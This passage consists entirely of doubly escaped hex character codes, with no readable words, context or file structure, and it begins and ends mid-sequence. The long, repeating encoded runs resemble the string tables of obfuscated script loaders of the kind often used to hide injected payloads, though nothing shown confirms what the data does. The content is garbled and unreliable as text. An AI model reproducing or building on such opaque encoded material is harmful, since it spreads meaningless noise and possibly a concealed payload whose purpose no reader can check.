x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c